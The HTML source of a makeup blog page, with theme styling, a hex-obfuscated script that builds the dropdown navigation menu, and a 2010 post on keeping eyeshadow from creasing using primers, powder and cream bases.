-moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out; transition: all 0.35s ease-out;
}
#opulence_search.opulence_search_open .opulence_search_content {
opacity: 1;
visibility: visible;
}
.opulence_search_content .opulence_search_content_title {
margin: 0;
padding: 30px 0 15px;
color: #ffffff;
font: 35px juliette_reg;
text-transform: uppercase;
}
#opulence_search.opulence_search_open {
height: 130px;
}
#opulence_search.opulence_search_open .opulence_search_inner {
top: 130px;
}
#opulence_search_form_input {
border: 0;
background: transparent;
color: #ffffff;
font: 14px Georgia, serif;
}
#opulence_search_form_input:-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input:-ms-input-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-webkit-input-placeholder {
color: #ffffff;
}
body.mobile  {background:#fff;}
.mobile .body-fauxcolumn-outer {background: transparent none repeat scroll top left;}
.mobile .body-fauxcolumn-outer .cap-top {background-size: 100% auto;}
.mobile .Header .title {font-size:40px;margin-bottom:20px;margin-top:20px;}
body.mobile .AdSense {margin: 0 -0;}
.mobile .post {margin: 0;}
.mobile .main-inner .column-center-inner .section {margin: 0;}
.mobile-date-outer{border:0}
html .main-inner .date-outer{margin-bottom:25px}
.mobile .date-header{text-align:center;border-top:1px solid #ae0000;}
.mobile .date-header span {padding: 0.1em 10px;margin: 0 -10px;font: 10px Montserrat; font-size: 11px;letter-spacing:3px;color:#ffffff;background:#fff;position:relative;top:-8px;}
.mobile .post-title {margin: 15px auto 0;}
.mobile #header-inner {padding-top:0;padding-bottom:0}
.mobile-index-title {font: normal normal 30px juliette_reg; font-size: 16px;text-transform:uppercase;letter-spacing:2px;color:#222;margin:0;width:92%;}
.mobile .blog-pager {background: transparent none no-repeat scroll top center;}
.mobile .footer-outer {border-top: none;}
.mobile .main-inner, .mobile .footer-inner {background-color: #ffffff;}
.mobile-index-contents {color: #333333;margin-right:0;}
.mobile-link-button {border-radius:0;}
.mobile-link-button a:link, .mobile-link-button a:visited {color: #ffffff;}
.mobile #blog-pager a {font:11px Montserrat,serif;font-size:13px;color:#000;}
.mobile .blog-pager-newer-link, .mobile .blog-pager-older-link {background: none;}
.mobile .blog-pager-older-link .fa, .mobile .blog-pager-newer-link .fa{font-size: 40px;}
.mobile .mobile-navz .fa{font-size:30px;}
.mobile .entry-title{text-align:center;font: normal normal 30px juliette_reg; text-transform: uppercase;}
.mobile-desktop-link {margin-top: 60px}
.mobile-desktop-link a {color:#000 !important;}
.mobile .topbar,.mobile #uds-searchControl {display:none;}
.mobile .navdiv {display:none;}
.mobile #Header1_headerimg {margin: 20px auto; max-width: 90%;}
.mobile .PageList {display:inline;}
.mobile-index-thumbnail{float:none;margin: 5px 0;}
.mobile-index-thumbnail img {width:100% !important;height:auto;}
.mobile .related-posts {display:none;}
.mobile .description {display:none;}
.mobile .post-body{font-size:100%;}
.mobile #PageList1,.mobile #HTML100,.nav-menu, .mobile #cookies-nom {display:none;}
.mobile .slicknav_menu{display:block}
.mobile .comment-link {position: relative;text-align: center;top: 15px;font: 11px Montserrat; font-size: 11px; letter-spacing:1px; text-transform: uppercase;}
.mobile .more{margin:15px auto 0}
html .mobile-index-contents .post-body {font-size: 90%;}
.mobile .post-body{font-size:100%;}
.mobile .addthis_toolbox {float:none}
.slicknav_nav {font:normal normal 10px Montserrat; font-size: 15px;}
.slicknav_menu .slicknav_menutxt{font: normal normal 10px Montserrat;font-size:16px;color: #000000}
.slicknav_nav a {color: #000000;}
.slicknav_menu .slicknav_icon-bar{background-color:#000000;}
.mobile #socialz-top {display:none}
#cookieChoiceInfo {display: none;}
.mobile #footer-1 {text-align: center;padding: 0 15px;}
#HTML519, #HTML927 {display: none}
.slicknav_icon{display:none}
.addthis_button_stumbleupon {display: none}
#pipdigem-footer-section {
margin: 0;
}
#HTML927 {
text-align: center;
margin: 0;
padding: 10px;
background: #111;
color: #fff;
}
#HTML927 a {
color: #fff;
}
#ig_footer_banner a {
font: italic 24px Playfair Display;
text-transform: none;
}
#ig_footer_banner a span {
text-transform: uppercase;
letter-spacing: 2px;
font-style: normal;
}
#featured-cats {
margin: 0 auto;
}
#Image700, #Image701, #Image702 {
width: 31.333333333%;
display: inline-block;
}
#Image700 {
margin: 1% 2% 1% 1%;
}
#Image701 {
margin: 1% 0 1%;
}
#Image702 {
margin: 1% 0 1% 2%;
}
.featured_cat_image {
position: relative;
}
.featured_cat_image a:hover {
opacity: .63;
}
.featured_cat_image .featured_cat_overlay {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 60%;
padding: 13px 0;
text-align: center;
color: #000;
background: rgba(255,255,255,.85);
border: 1px solid #fff;
box-sizing: border-box;
}
.featured_cat_overlay h3 {
font: 11px Montserrat;
text-transform: uppercase;
letter-spacing: 2px;
}
.featured_cat_caption {
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1120px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner, #featured-cats, .opulence_container {
min-width: 1120px;
max-width: 1120px;
_width: 1120px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 340px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 340px;
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 340px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 340px;
margin-right: -340px;
}
#layout {
min-width: 0;
}
#layout .content-outer, #layout .content-inner, #layout #featured-cats {
min-width: 1px;
}
#layout #Image700, #layout #Image701, #layout #Image702 {
width: 100%;
display: block;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout .section h4, .Navbar {display:none}
body#layout div.section {min-height: 50px}
body#layout div.layout-widget-description {font-size:11px}
body#layout .widget-content {padding: 6px 9px; line-height: 18px;}
body#layout div.layout-title {font-size:14px;}
.mobile #featured-cats {
max-width: 100%;
min-width: 100%;
}
.mobile #HTML393 {
border: 0;
}
.mobile #HTML393 h2 {
margin: 0 0 8px;
padding-top: 8px;
}
#Label487 {display:none}
--></style>
<style>
.slicknav_btn { position: relative; display: block; vertical-align: middle; padding: 0; line-height: 1.125em; cursor: pointer; width:100%;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { display:none; }
.slicknav_nav { clear: both; text-align:center;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.slicknav_menu { *zoom: 1 }
.slicknav_menu{font-size:23px}.slicknav_btn{margin:5px 0;text-decoration:none}.slicknav_menu .slicknav_menutxt{text-align:center; letter-spacing:4px; float:none; display:inline-block; width:100%;}
.slicknav_menu{padding:5px;border-bottom: 1px solid #111;}
.slicknav_nav{margin:0;padding:0;text-transform:uppercase;letter-spacing:2px}
.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}
.slicknav_nav ul{padding:0;margin:0}
.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;}
.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}
.slicknav_nav .slicknav_txtnode{margin-left:15px}
.slicknav_menu .slicknav_menutxt .fa {font-size: 24px;}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js' type='text/javascript'></script>
<script src='//www.pipdigz.co.uk/js/jquery.menu.min.js' type='text/javascript'></script>
<style>
/* Opulence header */
#Header1 {
float: left;
width: 28%;
}
.Header .title {
margin: 0 auto;
}
#PageList1 {
position: absolute;
bottom: 0;
right: 0;
width: 71%;
}
.navdiv {
position: relative;
}
nav {
border: 0;
}
.dropdown {
float: right;
}
#Header1 #socialz-top { display: none }
</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/20140415/jquery.cycle2.min.js' type='text/javascript'></script>
<script src='//pipdigz.co.uk/js/g-plus.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var showpostthumbnails_gal=true;var showpostsummary_gal=true;var random_posts=false;var numchars_gal=120;var numposts_gal=4;function showgalleryposts(json){var numPosts=json.feed.openSearch$totalResults.$t;var indexPosts=new Array();document.write('<ul>');for(var i=0;i<numPosts;++i){indexPosts[i]=i}if(random_posts==true){indexPosts.sort(function(){return 0.5-Math.random()})}if(numposts_gal>numPosts){numposts_gal=numPosts}for(i=0;i<numposts_gal;++i){var entry_gal=json.feed.entry[indexPosts[i]];var posttitle_gal=entry_gal.title.$t;for(var k=0;k<entry_gal.link.length;k++){if(entry_gal.link[k].rel=='alternate'){posturl_gal=entry_gal.link[k].href;break}}if("content"in entry_gal){var postcontent_gal=entry_gal.content.$t}s=postcontent_gal;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){var thumburl_gal=d}else var thumburl_gal='//1.bp.blogspot.com/-F2HXN2bB1rg/VUCeZj97wWI/AAAAAAAAARw/qbVqd47fcFw/s1600/bg.png';document.write('<li><div class="cycle-slideshow"><a href="'+posturl_gal+'"><div class="slide-image" style="background-image:url('+thumburl_gal+');"/><div class="slide-inside"><div class="slide-title">');document.write('<div class="slide-container">');document.write('<div class="slide-h2">');document.write(posttitle_gal+'</div>');var re=/<\S[^>]*>/g;postcontent_gal=postcontent_gal.replace(re,"");if(showpostsummary_gal==true){if(postcontent_gal.length<numchars_gal){document.write(postcontent_gal);document.write('</div>')}else{postcontent_gal=postcontent_gal.substring(0,numchars_gal);var quoteEnd_gal=postcontent_gal.lastIndexOf(" ");postcontent_gal=postcontent_gal.substring(0,quoteEnd_gal);document.write('<span class="slide-resume">');document.write(postcontent_gal+'...');document.write('</span>')}document.write('<div id="slide-more">Read More</div></div></div></div>')}document.write('</a></div>');document.write('</li>')}document.write('</ul>')}
//]]>
</script>
<script>
//<![CDATA[
snippet_count = 350;
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var snippet = strx.split("<");
for(var i=0;i<snippet.length;i++){
if(snippet[i].indexOf(">")!=-1){
snippet[i] = snippet[i].substring(snippet[i].indexOf(">")+1,snippet[i].length);
}
}
strx = snippet.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<style>#HTML491{display:none}.main-inner{padding-top:30px;}#featured-cats {display: none;}</style>
<style>.addthis_toolbox {float:right}</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/fitvids/1.1.0/jquery.fitvids.min.js' type='text/javascript'></script>
<link href='//www.pipdigz.co.uk/css/core.css' media='all' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar": false, "data_track_clickback": false};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js' type='text/javascript'></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-33044188-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script>var clementine = 'clementine';</script>
<script>window.nastygoat = {aid:"ZCHhUwKaQpQVDDHDIs4wvCMJobZ4vb_vC1eZqo20nN8J",pid:"srg1bxs9h1GBBAu0wFeMxmgO7C54zsZ2Opp45eLC7Fds"};</script>
<script async='true' src='//assets.rewardstyle.com/scriptmanager/rs-script-manager.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=3a1241ec-9682-4727-ab4d-3f120a6ef9d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=3a1241ec-9682-4727-ab4d-3f120a6ef9d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8506526592733265 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='loading'>
<script>


  var pipdig_class = 'pipdig-post';



//<![CDATA[
if(typeof(pipdig_class) != 'undefined' && pipdig_class !== null) {
  jQuery('body').addClass(pipdig_class);
}
//]]>
</script>
<div id='opulence_search'>
<div class='opulence_container'>
<div class='opulence_search_content'>
<div class='opulence_search_content_title'>Looking for Something Special?</div>
<form action='/search' class='search-form' id='opulence_search_form' method='get'>
<input id='opulence_search_form_input' name='q' placeholder='Type some keywords...' style='outline:none;' type='text' value=''/>
</form>
</div>
<div class='opulence_search_inner'>
<a class='toggle-opulence-scotch' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
<script>
//<![CDATA[
jQuery(document).ready(function($) {
  $('.toggle-opulence-scotch').click(function(){
    $('#opulence_search').toggleClass('opulence_search_open');
    $('#opulence_search_form_input').focus();
  });   
});
//]]>
</script>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<!-- <header> <div class='header-outer'> <div class='header-cap-top cap-top'> <div class='cap-left'/> <div class='cap-right'/> </div> <div class='fauxborder-left header-fauxborder-left'> <div class='fauxborder-right header-fauxborder-right'/> <div class='region-inner header-inner'> <b:section class='header' id='header' maxwidgets='1' showaddelement='no'/> </div> </div> <div class='header-cap-bottom cap-bottom'> <div class='cap-left'/> <div class='cap-right'/> </div> </div> </header> -->
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol-overflow'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.makeupsavvy.co.uk/' style='display: block'>
<img alt='Makeup Savvy - makeup and beauty blog ' height='217px; ' id='Header1_headerimg' nopin='nopin' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQTnsbzgr9vrWfIUMrFPN8LTOeTiK-uAXGye4E4tqHeXBAioiKdk944zyz3pYpbMWYaf0LCf4xrJjrwM-skmjBDCEnBty-0Q-pdUgJSMKSLhvAm8tKcPH0Ufqn1FPTvFDJgPSJ3rQkGGA/s1600/new+1+%25282%2529.png' style='display: block' width='539px; '/>
</a>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='navdiv'>
<nav>
<ul class='dropdown'>
<li><a href='https://www.makeupsavvy.co.uk/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='/p/about-makeup-savvy.html'>_About</a></li>
<li><a href='https://www.makeupsavvy.co.uk/p/information-on-cookies.html'>Privacy Policy</a></li>
<li><a href='/p/disclosure.html'>_Disclosure</a></li>
<li><a href='#'>Categories</a></li>
<li><a href='/search/label/Beauty'>_Beauty</a></li>
<li><a href='/search/label/Review%20-%20Skincare'>_Skincare</a></li>
<li><a href='/search/label/NOTD?max-results=6'>_Nails</a></li>
<li><a href='/search/label/lifestyle'>_Lifestyle</a></li>
<li><a href='/search/label/Blogging%20Tips%20Series'>_Blogging Tips</a></li>
<li><a href='/search/label/Freebies'>_Freebies</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/resources.html'>Resources</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/contact.html'>Contact</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
</div>
<script>
//<![CDATA[
var _0x45b7=["\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6E\x61\x76\x64\x69\x76\x27\x3E\x3C\x6E\x61\x76\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E\x3C\x6C\x69\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E","\x74\x65\x78\x74","\x73\x75\x62\x73\x74\x72","\x5F","\x68\x72\x65\x66","\x61\x74\x74\x72","\x61","\x66\x69\x6E\x64","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x75\x62\x2D\x6D\x65\x6E\x75\x27\x3E","\x65\x61\x63\x68","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x6C\x69","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6E\x61\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x6C\x65\x6E\x67\x74\x68","","\x72\x65\x70\x6C\x61\x63\x65","\x72\x65\x6D\x6F\x76\x65","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x75\x6C","\x69\x64","\x3A\x65\x71\x28\x31\x29","\x70\x61\x72\x65\x6E\x74\x73","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x61","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31"];$(_0x45b7[28])[_0x45b7[15]](function(){$(this)[_0x45b7[1]](_0x45b7[0]);var _0x3878x1=_0x45b7[2];$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x2=$(this)[_0x45b7[3]](),_0x3878x3=_0x3878x2[_0x45b7[4]](0,1),_0x3878x4=_0x3878x2[_0x45b7[4]](1);_0x45b7[5]== _0x3878x3?(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[10]+ _0x3878x3+ _0x45b7[11]+ _0x3878x4+ _0x45b7[12]):(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[13]+ _0x3878x3+ _0x45b7[11]+ _0x3878x2+ _0x45b7[14])});_0x3878x1+= _0x45b7[17];$(this)[_0x45b7[18]](_0x3878x1);$(_0x45b7[23])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[27])[_0x45b7[15]](function(){var _0x3878x5=$(location)[_0x45b7[7]](_0x45b7[6]),_0x3878x6=$(this)[_0x45b7[7]](_0x45b7[6]);if(_0x3878x6=== _0x3878x5){var _0x3878x7=$(this)[_0x45b7[26]](_0x45b7[25])[_0x45b7[7]](_0x45b7[24])}})})
//]]>
</script>
<script>
//<![CDATA[
$('.sub-menu').prev('a').append(" <i class='fa fa-chevron-down' style='font-size: 10px; position: relative; top: -1px;'/>");
//]]>
</script>
</div></div>
<div class='clear'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<script src='https://www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=4b733a90900adc386c9c63e3d8c219af'></script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta itemType='https://schema.org/WebPage' itemid='https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='17:19' itemprop='datePublished'/>
<meta content='2010-09-27T16:19:14Z' itemprop='dateModified'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIx23BHD8VQm2LNQDRxjaA6omgCriUtDbFDDXxbFlv9qKCm6Se2VIJlnqmHUE_fnjDl__-pYhvpmM50MV0RHE6KEa3rtdtC9fGXO-P-nF69MhhMeMcAbZdim8ze4XkRiQcqbCiIx8stxWA/s400/IMG_5658.JPG' itemprop='image'/>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://sites.google.com/site/p4562jy6/publisher.png' itemprop='url'/>
<meta content='180' itemprop='width'/>
<meta content='60' itemprop='height'/>
</div>
<meta content='Makeup Savvy - makeup and beauty blog ' itemprop='name'/>
</div>
<a name='9054002707775294794'></a>
<h1 class='post-title entry-title' itemprop='name'>
How do you stop the creasin'?
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9054002707775294794' itemprop='description articleBody'>
<p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIx23BHD8VQm2LNQDRxjaA6omgCriUtDbFDDXxbFlv9qKCm6Se2VIJlnqmHUE_fnjDl__-pYhvpmM50MV0RHE6KEa3rtdtC9fGXO-P-nF69MhhMeMcAbZdim8ze4XkRiQcqbCiIx8stxWA/s1600/IMG_5658.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIx23BHD8VQm2LNQDRxjaA6omgCriUtDbFDDXxbFlv9qKCm6Se2VIJlnqmHUE_fnjDl__-pYhvpmM50MV0RHE6KEa3rtdtC9fGXO-P-nF69MhhMeMcAbZdim8ze4XkRiQcqbCiIx8stxWA/s400/IMG_5658.JPG" width="400" /></a></div><div class="separator" style="clear: both; text-align: center;"></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><i>I have come to realize that there are two camps when it comes to eyeshadow, either you have never owned an eye primer in your life <b>OR</b> your in the camp where you use a primer daily and can't remember how you lived life without one.</i></span><br />
<br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">As you can tell from the above image I am in the latter camp - I like to use an array of products to combat the oily eyelids.&nbsp;</span><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><br />
</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">For days where I'm keeping my eyes quite natural I use either a sweeping of translucent powder or just a sheet of blotting paper</span>. <span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">That is enough to keep my eyelids oil-free for the day.&nbsp;</span><br />
<br />
</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg940xF0u3Llg8CIxiKW8vhrE28QuCW8HbE8VKvHUjXPzsIvQZBQOP6TIVARIcVf5S_A4hiMD7wZ0gQ6HOIsb9d2CXiLpJdXZTsKO1gDg-o9vTEy6VxHjK54TARh2q31-6ygx9ZyO_clKx6/s1600/IMG_5797.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg940xF0u3Llg8CIxiKW8vhrE28QuCW8HbE8VKvHUjXPzsIvQZBQOP6TIVARIcVf5S_A4hiMD7wZ0gQ6HOIsb9d2CXiLpJdXZTsKO1gDg-o9vTEy6VxHjK54TARh2q31-6ygx9ZyO_clKx6/s400/IMG_5797.JPG" width="300" /></a></div><br />
<div style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: center;"><span style="font-size: small;">However  if I use more than one eyeshadow or I want something abit heavier I  turn to my trusty Primer Potion - I personally swear by this and I know  alot of other do too, but I also know this doesn't work for alot of  people either! However I do find using a concealer or abit of foundation  works in quite a similar way.&nbsp;</span></div><div style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: center;"><br />
</div><div style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: center;"><span style="font-size: small;"> </span></div><div style="font-family: Georgia,&quot;Times New Roman&quot;,serif; text-align: center;"><span style="font-size: small;">Then  if I want super staying power I use an eyeshadow base - either the stay  perfect eye mousse or a creaseless cream eyeshadow by the Balm, which  works exactly like the Benefit ones. For me, once these dry and you have  your eyeshadow over the top they work perfectly. You have to work at  blending more with the eyeshadows but using a cream base always works  great and also makes the eyeshadow more pigmented. </span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><span style="font-size: x-large;"><i><b>But what I want to know is how you stop your eyeshadow from creasing! </b></i></span><br />
<br />
<br />
</span></div>
<div style='clear: both;'></div>
</div>
<div addthis:title='How do you stop the creasin&#39;?' addthis:url='https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html' class='addthis_toolbox'>
<span class='sharez'>SHARE:</span>
<a class='addthis_button_facebook'><i class='fa fa-facebook'></i></a>
<a class='addthis_button_twitter'><i class='fa fa-twitter'></i></a>
<a class='addthis_button_google_plusone_share'><i class='fa fa-google-plus'></i></a>
<a class='addthis_button_tumblr'><i class='fa fa-tumblr'></i></a>
<a class='addthis_button_pinterest_share'><i class='fa fa-pinterest'></i></a>
<a class='addthis_button_stumbleupon'><i class='fa fa-stumbleupon'></i></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1527381787'>
